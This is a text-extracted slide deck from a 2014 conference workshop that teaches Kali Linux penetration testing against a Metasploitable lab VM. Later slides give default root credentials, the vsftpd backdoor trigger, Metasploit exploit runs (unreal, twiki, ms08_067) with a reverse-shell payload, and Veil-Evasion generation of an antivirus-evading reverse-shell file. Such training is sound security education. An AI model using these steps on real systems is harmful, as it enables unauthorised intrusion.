d8be127112f4215ead1975db0fc14bba.ppt
- Количество слайдов: 92
 Kali Linux Presentation on Kali Linux Ohio HTCIA 2014 Spring Conference Salt Fork Lodge
Kali Linux Presentation on Kali Linux Ohio HTCIA 2014 Spring Conference Salt Fork Lodge
 Welcome – Salt Fork 2014
Welcome – Salt Fork 2014
 Tony Godfrey is the CEO / Linux Consultant of Falconer Technologies (est 2003) specializing in Linux. He has written several articles on the body of knowledge of security administration, is a regular contributor to a variety of Linux publications, and has written technical content for Linux education nation-wide at the college level. He also teaches topics covering Linux, Network Security, Cisco routers, Cybercrime and System Forensics. Welcome
Tony Godfrey is the CEO / Linux Consultant of Falconer Technologies (est 2003) specializing in Linux. He has written several articles on the body of knowledge of security administration, is a regular contributor to a variety of Linux publications, and has written technical content for Linux education nation-wide at the college level. He also teaches topics covering Linux, Network Security, Cisco routers, Cybercrime and System Forensics. Welcome
 Who or What is ‘Kali’?
Who or What is ‘Kali’?
 Kali the mother goddess despite her fearful appearance, protects the good against the evil. Unlike the other Hindu deities her form is pretty scary and formidable, intended to scare away the demons both literally and figuratively! Anu Yadavalli Who is Kali?
Kali the mother goddess despite her fearful appearance, protects the good against the evil. Unlike the other Hindu deities her form is pretty scary and formidable, intended to scare away the demons both literally and figuratively! Anu Yadavalli Who is Kali?
 Hindu Kali
Hindu Kali
 Kali Linux is a Debian-derived Linux distribution designed for digital forensics and penetration testing. It is maintained and funded by Offensive Security Ltd. It was developed by Mati Aharoni and Devon Kearns of Offensive Security through the rewrite of Back. Track, their previous forensics Linux distribution. What is Kali Linux?
Kali Linux is a Debian-derived Linux distribution designed for digital forensics and penetration testing. It is maintained and funded by Offensive Security Ltd. It was developed by Mati Aharoni and Devon Kearns of Offensive Security through the rewrite of Back. Track, their previous forensics Linux distribution. What is Kali Linux?
 /books ◦ Official Kali Guide ◦ e. Forensics /media ◦ 7 -Zip, kali_iso, SD_formatter, Unetbootin, USB_installer, VMware, Win 32_Disk. Imager /metaspolitable /PPT What’s on the DVD?
/books ◦ Official Kali Guide ◦ e. Forensics /media ◦ 7 -Zip, kali_iso, SD_formatter, Unetbootin, USB_installer, VMware, Win 32_Disk. Imager /metaspolitable /PPT What’s on the DVD?
 http: //www. kali. org/
http: //www. kali. org/

 We’re going to type something We’re going to make a note Might be a question? We’re going to click on something Recon Legend Attack
We’re going to type something We’re going to make a note Might be a question? We’re going to click on something Recon Legend Attack
 Ready?
Ready?
 Use your powers for good
Use your powers for good
 - Let’s make a folder called kali_2014 Copy the DVD contents into that folder Install 7 -Zip Install VMware Player Let’s make sure the virtual environments are working and can ‘ping’ each other Getting Ready…
- Let’s make a folder called kali_2014 Copy the DVD contents into that folder Install 7 -Zip Install VMware Player Let’s make sure the virtual environments are working and can ‘ping’ each other Getting Ready…
 Press
Press
 Kali Login root Kali Password password Metaspolitable Login msfadmin Metaspolitable Password msfadmin Logins / Passwords
Kali Login root Kali Password password Metaspolitable Login msfadmin Metaspolitable Password msfadmin Logins / Passwords
 Login msfadmin Password msfadmin ifconfig Jot down the IP & Netmask route Jot down the Gateway Metaspolitable V/E
Login msfadmin Password msfadmin ifconfig Jot down the IP & Netmask route Jot down the Gateway Metaspolitable V/E
 Virtual Environment ◦ Metaspolitable #1 Go to TERMINAL rlogin –l root
Virtual Environment ◦ Metaspolitable #1 Go to TERMINAL rlogin –l root
 Login root Password password ifconfig Jot down the IP & Netmask route Jot down the Gateway Kali V/E
Login root Password password ifconfig Jot down the IP & Netmask route Jot down the Gateway Kali V/E
![Go to: Applications System Tools Preferences System Settings Display Resolution: ____ Then…[Apply] Kali V/E Go to: Applications System Tools Preferences System Settings Display Resolution: ____ Then…[Apply] Kali V/E](https://present5.com/presentation/d8be127112f4215ead1975db0fc14bba/image-20.jpg) Go to: Applications System Tools Preferences System Settings Display Resolution: ____ Then…[Apply] Kali V/E
Go to: Applications System Tools Preferences System Settings Display Resolution: ____ Then…[Apply] Kali V/E
 From the command line, type apt-get update && apt-get upgrade Note: This has already been done to save time, but should be done after a new installation. Kali Updating
From the command line, type apt-get update && apt-get upgrade Note: This has already been done to save time, but should be done after a new installation. Kali Updating
 Are we good?
Are we good?
 Top 10 Security Tools Information Gathering Vulnerability Analysis Web Applications Password Attacks Wireless Attacks Exploitation Tools Sniffing/Spoofing Maintaining Access Reverse Engineering Stress Testing Hardware Hacking Forensics Reporting Tools System Services There are several categories
Top 10 Security Tools Information Gathering Vulnerability Analysis Web Applications Password Attacks Wireless Attacks Exploitation Tools Sniffing/Spoofing Maintaining Access Reverse Engineering Stress Testing Hardware Hacking Forensics Reporting Tools System Services There are several categories
 Metapackages also exist
Metapackages also exist
 Command Line Tools Presentation on Kali Linux
Command Line Tools Presentation on Kali Linux
 ping Packet Inter. Net Groper Port = 8 Establishes physical connectivity between two entities (from Kali) ping
ping Packet Inter. Net Groper Port = 8 Establishes physical connectivity between two entities (from Kali) ping
 top Tells us what services are running, processes, memory allocation Basically, a live system monitor top
top Tells us what services are running, processes, memory allocation Basically, a live system monitor top
 df Tells us how much space is available or ‘disk free’ df
df Tells us how much space is available or ‘disk free’ df
 du Tells us how much space is taken or ‘disk used’. You can get a shorter report by… ‘du –s’ … (disk used –summary) du
du Tells us how much space is taken or ‘disk used’. You can get a shorter report by… ‘du –s’ … (disk used –summary) du
 free How much ‘free’ memory is available free
free How much ‘free’ memory is available free
 ls This is for ‘list’ ls –l (list –long) ls -la (list – long – all attributes) ls
ls This is for ‘list’ ls –l (list –long) ls -la (list – long – all attributes) ls
 pwd Directory structure Means ‘path to working directory’ or ‘print working directory’ pwd
pwd Directory structure Means ‘path to working directory’ or ‘print working directory’ pwd
 ps Means ‘Process Status’ ◦ aux – auxiliary view ◦ pstree – shows parent/child relationships ◦ Windows – tasklist / taskkill Kill - Stops a process (ex: kill PID) ps / ps aux / pstree
ps Means ‘Process Status’ ◦ aux – auxiliary view ◦ pstree – shows parent/child relationships ◦ Windows – tasklist / taskkill Kill - Stops a process (ex: kill PID) ps / ps aux / pstree
 Both Environments Presentation on Kali Linux
Both Environments Presentation on Kali Linux
 Virtual Environment #1 (Metaspolitable) ◦ Go to TERMINAL ◦ ifconfig ◦ …jot this number down… Virtual Environment #2 (Kali) ◦ Go to TERMINAL ◦ ifconfig ◦ …jot this number down… Can you ‘ping’ each other?
Virtual Environment #1 (Metaspolitable) ◦ Go to TERMINAL ◦ ifconfig ◦ …jot this number down… Virtual Environment #2 (Kali) ◦ Go to TERMINAL ◦ ifconfig ◦ …jot this number down… Can you ‘ping’ each other?
 CLI & Services Presentation on Kali Linux
CLI & Services Presentation on Kali Linux
 traceroute Essentially, ‘tracert’ in Windows traceroute –i eth 0
traceroute Essentially, ‘tracert’ in Windows traceroute –i eth 0
 nmap –p 0 -65535
nmap –p 0 -65535
 nmap –s. S –Pn –A
nmap –s. S –Pn –A
 rlogin –l root
rlogin –l root
 rpcinfo –p
rpcinfo –p
 showmount –e
showmount –e
![telnet <Target IP> 21 After '220. . . ' user backdoored: ) <CTRL><]> telnet <Target IP> 21 After '220. . . ' user backdoored: ) <CTRL><]>](https://present5.com/presentation/d8be127112f4215ead1975db0fc14bba/image-43.jpg) telnet
telnet
![telnet <Target IP> 6200 After 'Escape character. . . ', id; <CTRL><]> quit telnet <Target IP> 6200 After 'Escape character. . . ', id; <CTRL><]> quit](https://present5.com/presentation/d8be127112f4215ead1975db0fc14bba/image-44.jpg) telnet
telnet
 telnet
telnet
 telnet
telnet
 Are we good?
Are we good?
 smbclient –L msfconsole. . . wait, wait. . . , then use auxiliary/admin/smb/samba_symlink_traversal set RHOST
smbclient –L msfconsole. . . wait, wait. . . , then use auxiliary/admin/smb/samba_symlink_traversal set RHOST
 exploit. . . Connecting to the server. . . .
exploit. . . Connecting to the server. . . .
 smbclient //
smbclient //
 On Kali… tcpdump –I eth 0 src
On Kali… tcpdump –I eth 0 src
 On Kali netdiscover –i eth 0 –r
On Kali netdiscover –i eth 0 –r
 On Kali nikto –h
On Kali nikto –h
 On Kali sqlmap –u http: //
On Kali sqlmap –u http: //
 From Kali – open Ice. Weasel http: //
From Kali – open Ice. Weasel http: //
 From Kali – open Ice. Weasel http: //
From Kali – open Ice. Weasel http: //
 From Kali whatweb
From Kali whatweb
 From Kali - msfconsole Presentation on Kali Linux
From Kali - msfconsole Presentation on Kali Linux
 From Kali service postgresql start service metasploit start msfconsole Let’s fire up the database (Post. Gre. Sql) – start Metasploit – start msfconsole We will then take a look at the built-in exploit tools msfconsole
From Kali service postgresql start service metasploit start msfconsole Let’s fire up the database (Post. Gre. Sql) – start Metasploit – start msfconsole We will then take a look at the built-in exploit tools msfconsole
![From [msf>] console help search show exploits search dns ‘Help Search’ shows all of From [msf>] console help search show exploits search dns ‘Help Search’ shows all of](https://present5.com/presentation/d8be127112f4215ead1975db0fc14bba/image-60.jpg) From [msf>] console help search show exploits search dns ‘Help Search’ shows all of the options, ‘Show Exploits’ show all the built-in exploits in msfconsole, ‘Search DNS’ will look for any DNS exploits. msfconsole
From [msf>] console help search show exploits search dns ‘Help Search’ shows all of the options, ‘Show Exploits’ show all the built-in exploits in msfconsole, ‘Search DNS’ will look for any DNS exploits. msfconsole
![From [msf>] console search Microsoft search diablo search irc search http Let’s try a From [msf>] console search Microsoft search diablo search irc search http Let’s try a](https://present5.com/presentation/d8be127112f4215ead1975db0fc14bba/image-61.jpg) From [msf>] console search Microsoft search diablo search irc search http Let’s try a few more to see what they do…. msfconsole
From [msf>] console search Microsoft search diablo search irc search http Let’s try a few more to see what they do…. msfconsole
![From [msf>] console, search for ‘unreal’ info <exploit> use <exploit> show options LHOST, RHOST, From [msf>] console, search for ‘unreal’ info <exploit> use <exploit> show options LHOST, RHOST,](https://present5.com/presentation/d8be127112f4215ead1975db0fc14bba/image-62.jpg) From [msf>] console, search for ‘unreal’ info
From [msf>] console, search for ‘unreal’ info
![From [msf>] console (ex: unreal) set RHOST <IP Address> show options exploit msfconsole From [msf>] console (ex: unreal) set RHOST <IP Address> show options exploit msfconsole](https://present5.com/presentation/d8be127112f4215ead1975db0fc14bba/image-63.jpg) From [msf>] console (ex: unreal) set RHOST
From [msf>] console (ex: unreal) set RHOST
![From [msf>] console, search for ‘twiki’ info <exploit> use <exploit> show options LHOST, RHOST, From [msf>] console, search for ‘twiki’ info <exploit> use <exploit> show options LHOST, RHOST,](https://present5.com/presentation/d8be127112f4215ead1975db0fc14bba/image-64.jpg) From [msf>] console, search for ‘twiki’ info
From [msf>] console, search for ‘twiki’ info
![From [msf>] console (ex: ‘twiki’) set RHOST <IP Address> show options exploit msfconsole From [msf>] console (ex: ‘twiki’) set RHOST <IP Address> show options exploit msfconsole](https://present5.com/presentation/d8be127112f4215ead1975db0fc14bba/image-65.jpg) From [msf>] console (ex: ‘twiki’) set RHOST
From [msf>] console (ex: ‘twiki’) set RHOST
![From [msf>] console, (target: Win XP) use exploit/windows/smb/ms 08_067_netapi show options show targets set From [msf>] console, (target: Win XP) use exploit/windows/smb/ms 08_067_netapi show options show targets set](https://present5.com/presentation/d8be127112f4215ead1975db0fc14bba/image-66.jpg) From [msf>] console, (target: Win XP) use exploit/windows/smb/ms 08_067_netapi show options show targets set target 2 msfconsole
From [msf>] console, (target: Win XP) use exploit/windows/smb/ms 08_067_netapi show options show targets set target 2 msfconsole
![From [msf>] console, (target: Win XP) show options show advanced show targets show payloads From [msf>] console, (target: Win XP) show options show advanced show targets show payloads](https://present5.com/presentation/d8be127112f4215ead1975db0fc14bba/image-67.jpg) From [msf>] console, (target: Win XP) show options show advanced show targets show payloads msfconsole
From [msf>] console, (target: Win XP) show options show advanced show targets show payloads msfconsole
![From [msf>] console, (target: Win XP) set payload windows/shell_reverse_tcp show options set LHOST <Kali From [msf>] console, (target: Win XP) set payload windows/shell_reverse_tcp show options set LHOST <Kali](https://present5.com/presentation/d8be127112f4215ead1975db0fc14bba/image-68.jpg) From [msf>] console, (target: Win XP) set payload windows/shell_reverse_tcp show options set LHOST
From [msf>] console, (target: Win XP) set payload windows/shell_reverse_tcp show options set LHOST
![From [msf>] console, (target: Win XP) show options exploit Any errors? msfconsole From [msf>] console, (target: Win XP) show options exploit Any errors? msfconsole](https://present5.com/presentation/d8be127112f4215ead1975db0fc14bba/image-69.jpg) From [msf>] console, (target: Win XP) show options exploit Any errors? msfconsole
From [msf>] console, (target: Win XP) show options exploit Any errors? msfconsole
 From Kali – more GUI Presentation on Kali Linux
From Kali – more GUI Presentation on Kali Linux
 Let’s run Zenmap Applications Kali Linux Information Gathering DNS Analysis Zenmap
Let’s run Zenmap Applications Kali Linux Information Gathering DNS Analysis Zenmap
 Let’s run SHODAN Open a browser www. shodanhq. com type in ‘almost anything’ …Be very nervous… SHODAN
Let’s run SHODAN Open a browser www. shodanhq. com type in ‘almost anything’ …Be very nervous… SHODAN
 Let’s run FERN Kali Linux Wireless Attacks Wireless Tools fern-wifi-cracker FERN
Let’s run FERN Kali Linux Wireless Attacks Wireless Tools fern-wifi-cracker FERN
 Kali has many built-in tools, but you can always install more (Debian-based). But, you may always wish to add more such as recon-ng automated info gathering and network reconnaissance. recon-ng
Kali has many built-in tools, but you can always install more (Debian-based). But, you may always wish to add more such as recon-ng automated info gathering and network reconnaissance. recon-ng
 Let’s run recon-ng… cd /opt/recon-ng /usr/bin/python recon-ng show modules recon/hosts/gather/http/web/google_site recon-ng
Let’s run recon-ng… cd /opt/recon-ng /usr/bin/python recon-ng show modules recon/hosts/gather/http/web/google_site recon-ng
 Let’s run recon-ng… set DOMAIN
Let’s run recon-ng… set DOMAIN
 Let’s run recon-ng… use reporting/csv run Will add your new information to /usr/share/recon-ng/workspaces/default recon-ng
Let’s run recon-ng… use reporting/csv run Will add your new information to /usr/share/recon-ng/workspaces/default recon-ng
 If you want something more basic…dmitry –s
If you want something more basic…dmitry –s
 Kali has many built-in tools, but you can always install even more (Debianbased). You may always wish to add more such as veil Remote shell payload generator that can bypass many anti-virus programs.
Kali has many built-in tools, but you can always install even more (Debianbased). You may always wish to add more such as veil Remote shell payload generator that can bypass many anti-virus programs.
 Let’s run veil-evasion list (available payloads list) use 13 (powershell/Virtual. Alloc) generate veil
Let’s run veil-evasion list (available payloads list) use 13 (powershell/Virtual. Alloc) generate veil
![Let’s run veil 1 [ENTER] (msfvenom) (accept default) Value for LHOST (Target IP) Value Let’s run veil 1 [ENTER] (msfvenom) (accept default) Value for LHOST (Target IP) Value](https://present5.com/presentation/d8be127112f4215ead1975db0fc14bba/image-81.jpg) Let’s run veil 1 [ENTER] (msfvenom) (accept default) Value for LHOST (Target IP) Value for LPORT (ex: 4000) veil
Let’s run veil 1 [ENTER] (msfvenom) (accept default) Value for LHOST (Target IP) Value for LPORT (ex: 4000) veil
 Let’s run veil Output name (“Squatch”) It will store this new batch file to the /usr/share/veil/output/source folder. When the file is run from the target machine, it will attempt to do a reverse shell session with Kali. veil
Let’s run veil Output name (“Squatch”) It will store this new batch file to the /usr/share/veil/output/source folder. When the file is run from the target machine, it will attempt to do a reverse shell session with Kali. veil
 Final Thoughts…
Final Thoughts…
 Kali Information See ‘Notes’ section in this slide
Kali Information See ‘Notes’ section in this slide
 Kali Comparisons See ‘Notes’ section in this slide
Kali Comparisons See ‘Notes’ section in this slide
 Kali-specific Websites See ‘Notes’ section in this slide
Kali-specific Websites See ‘Notes’ section in this slide
 Kali Publications See ‘Notes’ section in this slide
Kali Publications See ‘Notes’ section in this slide
 Questions/Concerns
Questions/Concerns
 But wait, that’s not all
But wait, that’s not all
 The Firefox web browser is great tool to test vulnerabilities of a website. There is a portable version on Portable. Apps. I would suggest this version and install the needed plugins. Then, fire up the browser and ‘use your powers for good’. Pentesting with Firefox?
The Firefox web browser is great tool to test vulnerabilities of a website. There is a portable version on Portable. Apps. I would suggest this version and install the needed plugins. Then, fire up the browser and ‘use your powers for good’. Pentesting with Firefox?
 Thank You
Thank You
 Thank you for your time. Falconer Technologies Tony. Godfrey@Falconer. Technologies. com 877 / TUX RULZ or 877 / 889 -7859 Thank you
Thank you for your time. Falconer Technologies Tony. Godfrey@Falconer. Technologies. com 877 / TUX RULZ or 877 / 889 -7859 Thank you


